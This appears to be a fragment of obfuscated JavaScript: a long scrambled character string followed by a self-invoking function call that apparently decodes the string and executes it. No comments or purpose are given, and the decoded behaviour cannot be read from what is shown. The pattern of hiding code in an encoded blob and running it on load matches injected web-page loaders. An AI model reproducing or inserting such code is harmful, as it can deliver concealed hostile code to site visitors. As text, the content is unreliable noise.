2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();